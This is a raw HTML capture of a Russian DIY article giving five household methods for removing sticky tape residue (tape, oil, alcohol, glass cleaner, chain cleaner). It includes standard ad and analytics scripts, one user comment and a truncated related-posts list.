

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pro-remont.mediasalt.ru/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti
body_size: 67151
content:
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8" />
        <script type="text/javascript">
    window.NREUM||(NREUM={}),__nr_require=function(e,t,n){function r(n){if(!t[n]){var o=t[n]={exports:{}};e[n][0].call(o.exports,function(t){var o=e[n][1][t];return r(o||t)},o,o.exports)}return t[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var o=0;o<n.length;o++)r(n[o]);return r}({1:[function(e,t,n){function r(){}function o(e,t,n){return function(){return i(e,[(new Date).getTime()].concat(u(arguments)),t?null:this,n),t?void 0:this}}var i=e("handle"),a=e(2),u=e(3),c=e("ee").get("tracer"),f=NREUM;"undefined"==typeof window.newrelic&&(newrelic=f);var s=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],l="api-",p=l+"ixn-";a(s,function(e,t){f[t]=o(l+t,!0,"api")}),f.addPageAction=o(l+"addPageAction",!0),f.setCurrentRouteName=o(l+"routeName",!0),t.exports=newrelic,f.interaction=function(){return(new r).get()};var d=r.prototype={createTracer:function(e,t){var n={},r=this,o="function"==typeof t;return i(p+"tracer",[Date.now(),e,n],r),function(){if(c.emit((o?"":"no-")+"fn-start",[Date.now(),r,o],n),o)try{return t.apply(this,arguments)}finally{c.emit("fn-end",[Date.now()],n)}}}};a("setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(e,t){d[t]=o(p+t)}),newrelic.noticeError=function(e){"string"==typeof e&&(e=new Error(e)),i("err",[e,(new Date).getTime()])}},{}],2:[function(e,t,n){function r(e,t){var n=[],r="",i=0;for(r in e)o.call(e,r)&&(n[i]=t(r,e[r]),i+=1);return n}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],3:[function(e,t,n){function r(e,t,n){t||(t=0),"undefined"==typeof n&&(n=e?e.length:0);for(var r=-1,o=n-t||0,i=Array(o<0?0:o);++r<o;)i[r]=e[t+r];return i}t.exports=r},{}],ee:[function(e,t,n){function r(){}function o(e){function t(e){return e&&e instanceof r?e:e?c(e,u,i):i()}function n(n,r,o){if(!p.aborted){e&&e(n,r,o);for(var i=t(o),a=v(n),u=a.length,c=0;c<u;c++)a[c].apply(i,r);var f=s[w[n]];return f&&f.push([y,n,r,i]),i}}function d(e,t){b[e]=v(e).concat(t)}function v(e){return b[e]||[]}function g(e){return l[e]=l[e]||o(n)}function m(e,t){f(e,function(e,n){t=t||"feature",w[n]=t,t in s||(s[t]=[])})}var b={},w={},y={on:d,emit:n,get:g,listeners:v,context:t,buffer:m,abort:a,aborted:!1};return y}function i(){return new r}function a(){(s.api||s.feature)&&(p.aborted=!0,s=p.backlog={})}var u="nr@context",c=e("gos"),f=e(2),s={},l={},p=t.exports=o();p.backlog=s},{}],gos:[function(e,t,n){function r(e,t,n){if(o.call(e,t))return e[t];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:r,writable:!0,enumerable:!1}),r}catch(i){}return e[t]=r,r}var o=Object.prototype.hasOwnProperty;t.exports=r},{}],handle:[function(e,t,n){function r(e,t,n,r){o.buffer([e],r),o.emit(e,t,n)}var o=e("ee").get("handle");t.exports=r,r.ee=o},{}],id:[function(e,t,n){function r(e){var t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===window?0:a(e,i,function(){return o++})}var o=1,i="nr@id",a=e("gos");t.exports=r},{}],loader:[function(e,t,n){function r(){if(!h++){var e=y.info=NREUM.info,t=l.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(e&&e.licenseKey&&e.applicationID&&t))return f.abort();c(b,function(t,n){e[t]||(e[t]=n)}),u("mark",["onload",a()],null,"api");var n=l.createElement("script");n.src="https://"+e.agent,t.parentNode.insertBefore(n,t)}}function o(){"complete"===l.readyState&&i()}function i(){u("mark",["domContent",a()],null,"api")}function a(){return(new Date).getTime()}var u=e("handle"),c=e(2),f=e("ee"),s=window,l=s.document,p="addEventListener",d="attachEvent",v=s.XMLHttpRequest,g=v&&v.prototype;NREUM.o={ST:setTimeout,CT:clearTimeout,XHR:v,REQ:s.Request,EV:s.Event,PR:s.Promise,MO:s.MutationObserver},e(1);var m=""+location,b={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1016.min.js"},w=v&&g&&g[p]&&!/CriOS/.test(navigator.userAgent),y=t.exports={offset:a(),origin:m,features:{},xhrWrappable:w};l[p]?(l[p]("DOMContentLoaded",i,!1),s[p]("load",r,!1)):(l[d]("onreadystatechange",o),s[d]("onload",r)),u("mark",["firstbyte",a()],null,"api");var h=0},{}]},{},["loader"]);
    ;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"9c569c7a70",applicationID:"47550219",sa:1}
</script>
        <title>5 эффективных способов удалить следы от скотча на любой поверхности</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                <meta property="og:title" content="5 эффективных способов удалить следы от скотча на любой поверхности" />
    <meta property="og:type" content="article" />
            <meta property="og:image" content="https://s.mediasalt.ru/images/493/493358/original.jpg" />
        <meta property="og:description" content="Скотч самый популярный упаковочный материал, но после срывания он может оставлять клейкий след. Очистить запачканную поверхность не так уж просто. Если скотч будет приклеен долго, то потом чтобы..." />
    <meta property="og:url" content="https://pro-remont.mediasalt.ru/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti" />
    <meta property="fb:app_id" content="1494011377595990" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@mediasoleru" />
    <meta name="twitter:title" content="5 эффективных способов удалить следы от скотча на любой поверхности" />
    <meta name="twitter:description" content="Скотч самый популярный упаковочный материал, но после срывания он может оставлять клейкий след. Очистить запачканную поверхность не так уж просто. Если скотч будет приклеен долго, то потом чтобы..." />
            <meta name="twitter:image" content="https://s.mediasalt.ru/images/493/493358/original.jpg" />
        <meta name="description" content="Скотч самый популярный упаковочный материал, но после срывания он может оставлять клейкий след. Очистить запачканную поверхность не так уж просто. Если скотч будет приклеен долго, то потом чтобы..." />
    <link rel="canonical" href="https://pro-remont.mediasalt.ru/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti" />

                        <script src="//mediasalt.ru/bower_components/jquery/dist/jquery.min.js"></script>
        <script src="//mediasalt.ru/bower_components/markup.js/src/markup.min.js"></script>
                <script src="//mediasalt.ru/bower_components/Likely/release/likely.js"></script>
        <script src="//mediasalt.ru/js/common.js?v5"></script>
        <script src="//mediasalt.ru/js/mediasole.js?v17"></script>
        <link rel="stylesheet" href="//mediasalt.ru/css/reset.css" media="all"/>
        <link rel="stylesheet" href="//mediasalt.ru/bower_components/Likely/release/likely.css" media="all"/>
        <link rel="stylesheet" href="//mediasalt.ru/css/styles.css?v32" media="all"/>
                <link rel="icon" type="image/x-icon" href="//mediasalt.ru/favicon.ico" />
        <link rel="shortcut icon" href="//mediasalt.ru/favicon.ico" type="image/x-icon">
        <link rel="icon" type="image/png" sizes="32x32" href="//mediasalt.ru/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//mediasalt.ru/favicon-16x16.png">
        <link rel="manifest" href="//mediasalt.ru/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="//mediasalt.ru/favicon-32x32.png">
        <meta name="theme-color" content="#ffffff">
                    <meta name="yandex-verification" content="64d07c9753976f63" />
                                <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/143090487/context_300x100', [[300, 300], [300, 100]], 'div-gpt-ad-1489161932869-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.pubads().setTargeting('contentusertag', ["лайфхаки","полезные советы","советы хозяйке"]);
        googletag.enableServices();
      });
    </script>
                    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>

    </head>
    <body class="mediasalt">
        <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.8&appId=85216382312";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-K3G9RV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3G9RV');</script>
<!-- End Google Tag Manager -->
        <script>
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-72493340-1', 'auto');
            ga('send', 'pageview', {
                                    'dimension1': 'guest',
                    'metric2': 0,
                            });
        </script>
    
        <nav>
            <div class="navbar-header">
                <a href="//mediasalt.ru" class="logo__big"><img src="/i/logo.png" /></a>
                <a href="//mediasalt.ru" class="logo__small"><img src="/i/logo_small.png" /></a>
            </div>

                            <ul class="navbar__menu navbar-full">
                    <li><a href="//mediasalt.ru/tag/%D0%A2%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8"><span>Технологии</span></a></li>
                    <li><a href="//mediasalt.ru/tag/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8"><span>Автомобили</span></a></li>
                    <li><a href="//mediasalt.ru/tag/%D0%A1%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0"><span>Стройка</span></a></li>
                    <li><a href="//mediasalt.ru/tag/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5"><span>Здоровье</span></a></li>
                </ul>
            
            <div class="navbar-user navbar-full navbar-user__unregistered">
            <a href="//mediasalt.ru/user/register/" class="navbar-user__register" onclick="yaCounter45579243.reachGoal('top_reg_click');return true;">Зарегистрироваться</a>
        <a href="//mediasalt.ru/user/login" class="navbar-user__login">Войти</a>
        </div>
<ul class="nav navbar-nav navbar-right navbar-user navbar-mobile">
    <li class="navbar-user__mobile-login"><a href="//mediasalt.ru/user/login"></a></li>
</ul>
            <form role="search" class="navbar-search" action="//mediasalt.ru/search">
                <div class="navbar-search__gradient"></div>
                <input type="text" placeholder="Что ищем?" name="q">
                <button type="submit"></button>
            </form>

            <div class="nav-colors">
                <div class="nav-colors__1"></div>
                <div class="nav-colors__2"></div>
                <div class="nav-colors__3"></div>
                <div class="nav-colors__4"></div>
                <div class="nav-colors__5"></div>
                <div class="nav-colors__6 nav-colors__long"></div>
                <div class="nav-colors__7 nav-colors__long"></div>
                <div class="nav-colors__8 nav-colors__long"></div>
            </div>
        </nav>
        <div class="container">
                    </div> <div class="subsite-header">
    <div class="container subsite-header__info">
                <div class="subsite-header__title">
            <a href="/">Все о работе руками</a>
        </div>
                    <div class="subsite-header__description">
                Интересные лайфхаки для работы по дому и на даче
            </div>
            </div>
        </div>
<div class="container">
        <div class="breadcrumbs__container">
        <a href="//mediasalt.ru">Вся соль</a>
                    <span class="breadcrumbs__spacer">&raquo;</span>
            <a href="//pro-remont.mediasalt.ru">Все о работе руками</a>
            <span class="breadcrumbs__spacer">&raquo;</span>
            <a class="current" href="/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti">5 эффективных способов удалить следы от скотча на любой поверхности</a>
            </div>

    <div class="post-single__container">
        <div class="post-single__left">
            <div class="post-single__left-container">
                                   <!-- Yandex.RTB R-A-1708605-3jun -->
<div id="yandex_rtb_R-A-1708605-3"></div>
<script>windows = navigator.userAgent.includes('Windows'); if (!windows) {window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-3',
    blockId: 'R-A-1708605-3'
  })
})}</script>
                                <div class="post-single__content" itemscope itemtype="http://schema.org/NewsArticle">
                    <h1 itemprop="headline">5 эффективных способов удалить следы от скотча на любой поверхности</h1>
                                                                        <link itemprop="image" type="image/jpeg" href="http://s.mediasalt.ru/images/493/493358/original.jpg" />
                                                                                                                    <span itemprop="datePublished" class="post-single__date" content="2024-04-16 08:01:04">08:01 16 апреля 2024</span>
                        <span itemprop="dateModified" content="2024-04-16 08:01:04"></span>
                                                                                <div class="post-single__content-content" itemprop="articleBody">
                        <p>Скотч самый популярный упаковочный материал, но после срывания он может оставлять клейкий след. Очистить запачканную поверхность не так уж просто. Если скотч будет приклеен долго, то потом чтобы смыть перешедший клей нужно действительного поработать. Облегчить этот процесс можно воспользовавшись некоторыми хитростями.</p>

<p><img alt="" data-image-id="493358" src="//s.mediasalt.ru/cache/content/data/images/493/493358/original.jpg" /></p>

<h2>Удаление следов новым скотчем</h2>

<p>Данный метод очистки работает по принципу клин клином. Нужно на поверхность со следами приклеить свежий скотч и быстро его сорвать. Часто старый клей отходит с первого раза, иногда приходится повторить процедуру несколько раз. Такой метод удаления подойдет в том случае, если нужно убрать совсем немного пятен на пластике. Что касается очистки стекла, то этот способ может удастся, но только если первоначальный скотч был менее клейким, чем тот, что используется для очистки.</p>

<h2>Растворение маслом</h2>

<p><img alt="" data-image-id="493359" src="//s.mediasalt.ru/cache/content/data/images/493/493359/original.jpg" /></p>

<p><br />
Следы от скотча способно растворять практически любое растительное масло. Это может быть эфирное, подсолнечное, оливковое или любое аптечное масло. Такой метод является одним из самых эффективных и может применяться абсолютно на любых поверхностях, будь то металл, пластик или стекло. Загрязненный участок натирается маслом и оставляется на 10-15 минут. Масло и клей совершенно несовместимы, поэтому последний начинает вспениваться и отставать. Благодаря этому его можно стереть, прикладывая небольшие усилия. Единственный недостаток метода в том, что в последующем придется промыть поверхность, чтобы убрать жир, но это уже будет проще.<br />
С помощью масла можно даже оторвать старый скотч, который при попытке снятия разрывается на тонкие ленточки. Нужно пропитать ленту по краям, потом не спеша понемногу ее отрывать, периодически добавляя масло на открытые участки.</p>

<h2>Снятие пятен аптечным спиртом</h2>

<p><img alt="" data-image-id="493360" src="//s.mediasalt.ru/cache/content/data/images/493/493360/original.jpg" /></p>

<p>   <!-- Yandex.RTB R-A-1708605-2 -->
<div id="yandex_rtb_R-A-1708605-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-2',
    blockId: 'R-A-1708605-2'
  })
})</script>
<br />
Это отличный способ для удаления следов скотча на окрашенных и стеклянных поверхностях. Нужно смочить ватную палочку в аптечном спирте и протереть участок с клеем от скотча. Такой метод позволяет удалять следы намного быстрее, поскольку спирт сразу же растворяет клей. В отдельных случаях таким способом можно пользоваться и для очистки пластика. Однако отдельные виды полимеров растворяются при контакте со спиртом. Лучше сначала попробовать обработать маленький участок пластика в незаметном месте, чтобы увидеть, не происходит ли полное растворение поверхности или ее цвета.</p>

<h2>Смывание чистящим средством для стекол</h2>

<p><img alt="" data-image-id="493361" src="//s.mediasalt.ru/cache/content/data/images/493/493361/original.jpg" /></p>

<p><br />
Многие составы моющей химии для окон способны проникать в структуру клея и облегчать его стирание. Недостаток метода в том, что чистящее средство изначально не предназначено для этого дела, поэтому при покупке его не получится прочитать на этикетке, сработает ли данный состав на скотче или нет.</p>

<h2>Очистка промывкой для мотоциклетных цепей</h2>

<p><img alt="" data-image-id="493362" src="//s.mediasalt.ru/cache/content/data/images/493/493362/original.jpg" /></p>

<p><br />
Очень быстро следы от скотча растворяет средство, которое применяется для промывки мотоциклетной цепи. К сожалению, даже самые дешевые средства слишком дорогие, чтобы их покупать специально для борьбы со следами от клейкой ленты. Такой способ подойдет тем, кто владеет мотоциклом и пользуется такой химией. Для удаления пятен потребуется всего пару капель промывки. Пользуюсь этим методом нужно избегать обработки окрашенных металлических поверхностей, поскольку такая химия нередко способна растворять краску.<br />
<!-- 300x100 -->
<br />
<em>Применяя любой из предложенных способов очистки следов от клейкой ленты можно многократно облегчить и ускорить данный процесс. Большинство средств, которые возможно применить, всегда имеются под рукой, поэтому не потребуется ничего покупать специально.</em></p>
                    </div>

                                            <hr class="post-single__hr"/>

                                                          <!-- saltlinks -->
                                                   
                                                    <div class="post-single__source">
                                Источник:
                                                                    <noindex><a href="http://kvartira.mirtesen.ru/blog/43102556471/5-effektivnyih-sposobov-udalit-sledyi-ot-skotcha-na-lyuboy-pover?utm_referrer=mirtesen.ru" target="_blank" rel="nofollow noopener">5 эффективных способов удалить следы от скотча на любой поверхности</a></noindex>
                                                            </div>
                                                                            <div class="post-single__author">
                                Опубликовал: <span itemprop="author">Виктор Петров</span>
                            </div>
                                                                            <div class="post-single__tags">Теги:
                                                                    <a href="/tag/%D0%BB%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%B8" class="post-single__tag">лайфхаки</a>
                                                                    <a href="/tag/%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B" class="post-single__tag">полезные советы</a>
                                                                    <a href="/tag/%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B%20%D1%85%D0%BE%D0%B7%D1%8F%D0%B9%D0%BA%D0%B5" class="post-single__tag">советы хозяйке</a>
                                                            </div>
                                                                        <hr class="post-single__hr"/>
                        <div class="page-likes__container">
                            <div class="page-likes__link page-likes__link__mailru btn-share-mailru">Мой мир</div>
                            <div class="page-likes__link page-likes__link__vk btn-share-vk">Вконтакте</div>
                            <div class="page-likes__link page-likes__link__twitter btn-share-twitter">Twitter</div>
                            <div class="page-likes__link page-likes__link__ok btn-share-ok">Одноклассники</div>
                        </div>
                                        
                </div>

                <div class="post-single__comments-container">
                    <div class="comments__container" itemscope itemtype="http://schema.org/UserComments">
                            <div class="post-comments__caption-container">
        <h4 class="post-comments__caption" id="comments">Комментарии <span class="post-comments__count">(1)</span></h4>
        <div class="post-comments__order-container">
            Сортировка:
            <span class="post-comments__order-link post-comments__order-link__active" data-order="rating">Рейтинг</span>
            |
            <span class="post-comments__order-link " data-order="date">Дата</span>
        </div>
    </div>
            <div class="comment__container comment__container__last" data-id="326262"
            data-id="326262">
                            <div class="comment__avatar">
                    <a href="//mediasalt.ru/id325935"><img src="//mediasalt.ru/data/cache/avatar/i/default_avatar.jpg" /></a>
                </div>
                <div class="comment__content ">
                    <span class="comment__name" itemprop="creator"><a href="//mediasalt.ru/id325935">Павел</a></span>
                                                                                                                                            <div class="comment__text" itemprop="commentText">
                        Полезные советы, причём житейские - не оторваны от реально имеющихся средств.
                    </div>
                    <div class="comment__bottom">
                        <a href="#comment_326262" class="comment__date" itemprop="commentTime" content="2024-04-17 07:30:05">
                            17 апр 2024 19:30</a>
                        <a class="comment__reply-link" data-id="326262">Ответить</a>
                        <div class="comment__voting ">
                            <div class="comment__voting-voted-down">0</div>
                            <div class="comment__voting-down"></div>
                            <div class="comment__voting-voted-up">0</div>
                            <div class="comment__voting-up"></div>
                        </div>
                    </div>
                </div>
                    </div>
        
    
<script type="text/template" id="comment-register-popup-template">
    <h4>Вы сможете оставить комментарий сразу после регистрации!</h4>
    <label>Нам нужны ваши имя и почта, что бы оставить комментарий!</label>
    <form class="comment-register-popup__form" action="/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti/comments/register" method="post">
        <input type="text" name="username" required="required" class="comment-register-popup__username form-control" placeholder="Введите ваше имя">
        <div class="form-group">
            <label class="comment-register-popup__email-used">Такой Email уже используется!</label>
            <input type="email" name="email" required="required" class="comment-register-popup__email form-control" placeholder="name@mail.ru">
        </div>
        <div class="form-group form-group-checkbox">
            <input type="checkbox" name="want_mails" id="want_mails" class="comment-register-popup__want-mails" checked="checked">
            <label class="control-label" for="want_mails">Хочу получать рассылки<br/>от MediaСоль</label>
        </div>
        <div class="form-group">
            <button class="btn btn-success comment-register-popup__btn">Регистрация</button>
        </div>
    </form>
    </script>

<div class="comment__form-container">
                    <div class="comment__form" data-post-path="5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti">
            <div class="comment__form-avatar">
                            </div>
            <div class="comment__form-right">
                                    <div class="comment-form__caption">Написать комментарий:</div>
                    <div class="comment-form__reply-caption">Напишите ответ <span></span>:</div>
                                
                                <form name="comment" method="post" action="                                            https://pro-remont.mediasalt.ru/5_effektivnyh_sposobov_udalit_sledy_ot_skotcha_na_lyuboy_poverhnosti/comments
                                    ">
                <textarea id="comment_text" name="comment[text]" required="required" class="form-control"></textarea>
                <input type="hidden" id="comment_parent_id" name="comment[parent_id]" />
                <input type="hidden" name="order" value="rating"/>

                <div class="comment-form__submit-container">
                    <button type="submit" id="comment_save" name="comment[save]" class="btn-primary btn">Публиковать</button>
                </div>
                <input type="hidden" id="comment__token" name="comment[_token]" value="ygJPWe5PoVoxusE92-RDf88B-AYstw1VatYeAvZFTFk" /></form>
            </div>
        </div>
    </div>

<script src="//mediasalt.ru/js/jquery.color.js"></script>
<script>
$(function(){
    var urlHash = window.location.hash,
        commentHashRegex = /#comment_(\d*)/,
        commentHashId = commentHashRegex.exec(urlHash);

    handleOembeded();

    if(commentHashId){
        commentHashId = commentHashId[1];
        var commentHashContainer = null;
        $('.comment__container').each(function(){
            if($(this).data('id') == commentHashId){
                commentHashContainer = this;
            }
        });
        if(commentHashContainer) {
            var headerPadding = 100,
                commentHashOffset = $(commentHashContainer).offset().top - headerPadding;
            $(commentHashContainer).css({backgroundColor:'#eec3c3'});
            setTimeout(function(){
                window.scrollTo(0, commentHashOffset);
                $(commentHashContainer).animate({backgroundColor:'#f5f5f5'}, 400);
            }, 300);
        }
    }

})
</script>
                    </div>
                    <div class="comments__loading-container"></div>
                </div>
            </div>
            <div class="post-single__banner">
                   <!-- Yandex.RTB R-A-1708605-7 -->
<div id="yandex_rtb_R-A-1708605-7"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-7',
    blockId: 'R-A-1708605-7'
  })
})</script>

            </div>
        </div>
        <div class="post-single__sidebar-container">
            <div class="post-single__sidebar">
                <div class="sidebar-block-subscribe sidebar-block">
    <span class="sidebar-block-subscribe__text">Подписчиков: <span>168</span></span>
            <a href="//mediasalt.ru/user/register/" class="sidebar-block-subscribe__btn">Подписаться</a>
    </div>
                                <div class="sidebar-block sidebar-popular">
    <h4>Популярные записи</h4>
                    <div class="sidebar-popular__post">
            <a href="https://pro-remont.mediasalt.ru/sekret_lotka_dlya_yaic_okazyvaetsya_v_nego_pomeschaetsya_ne_10_a_14_yaic">Секрет лотка для яиц. Оказывается, в него помещается не 10, а 14 яиц</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://pro-remont.mediasalt.ru/neskolko_predmetov_o_prednaznachenii_kotoryh_mnogie_lyudi_i_ne_dogadyvayutsya">Несколько предметов, о предназначении которых многие люди и не догадываются</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://pro-remont.mediasalt.ru/6_rashozhih_zamorochek_i_privychek_masterov_po_remontu_kotorye_izryadno_nas_dostali">6 расхожих «заморочек» и привычек мастеров по ремонту, которые изрядно нас достали</a>
        </div>
                    <div class="sidebar-popular__post">
            <a href="https://pro-remont.mediasalt.ru/kak_izmerit_multimetrom_napryazhenie_silu_toka_i_soprotivlenie_cepi_instrukcii_i_tehnika_bezopasnosti">Как измерить мультиметром напряжение, силу тока и сопротивление цепи: инструкции и техника безопасности</a>
        </div>
                    <div class="sidebar-popular__post sidebar-popular__post__last">
            <a href="https://pro-remont.mediasalt.ru/protirayu_mebel_samodelnoy_zhidkostyu_iz_2_ingredientov_pyl_ne_saditsya_i_k_tomu_zhe_v_dome_priyatno_pahnet">Протираю мебель самодельной жидкостью из 2 ингредиентов. Пыль не садится, и к тому же в доме приятно пахнет</a>
        </div>
    </div>
<!-- Yandex.RTB R-A-1708605-8 -->
<div id="yandex_rtb_R-A-1708605-8"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1708605-8',
    blockId: 'R-A-1708605-8'
  })
})</script>
<div class="sidebar-links">
            <a href="//support.mediasalt.ru/polzovatelskoe_soglashenie">Пользовательское соглашение</a>,
        <a href="//support.mediasalt.ru/politika_konfidencialnosti">Политика конфиденциальности</a>,
        <a href="//support.mediasalt.ru/rules">Правила сайта</a>
    </div>
                            </div>
            <div class="post-single__sidebar-posts__container">
                <div class="post-single__sidebar-posts"></div>
            </div>
        </div>
    </div>
    </div> 
    <script id="index_post_template" type="text/template">
    <div class="post-index__tile" data-id="{{id}}">
                {{if image}}
        <a href="{{url}}"><img src="{{image}}" width="{{image_width}}" height="{{image_height}}" class="post-index__image" alt="{{title}}"/></a>
        {{/if}}
        <a class="post-index__title" href="{{url}}">{{title}}</a>
        {{if text}}
            <div class="post-index__text">{{text}}</div>
        {{/if}}
        <div class="post-index__fap">
            <div class="post-index__likes">{{ likes.total }}</div>
            <div class="post-index__comments">{{ comments }}</div>
        </div>
        <div class="post-index__sysinfo">
            {{if algorithm}}algo: {{algorithm}}{{/if}} {{if score}}score: {{score}}{{/if}} ctr:{{ctr}}
        </div>
        <div class="post-index__info">
            <a href="{{site_url}}" class="post-index__site-title">{{site_title}}</a>
            <span class="post-index__time">{{time}}</span>
            <span class="post-index__date">{{date}}</span>
        </div>
    </div>
</script>
<script id="index_adv_template" type="text/template">
    <div class="post-index__tile post-index__tile__adv">
        {{content}}
    </div>
</script>

            <div class="posts-index__container">
                                            
                
        <div class="post-index__tile" data-id="126788">
                                        <div class="post-index__image-container">
                    <a href="https://pro-remont.mediasalt.ru/chem_otchistit_montazhnuyu_penu_s_lyuboy_poverhnosti" class="post-index__image-img">
                        <img src="//s.mediasalt.ru/cache/preview/data/images/502/502237/original.jpg" width="300" height="167"  class="post-index__image"  alt="Чем отчистить монтажную пену с любой поверхности"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
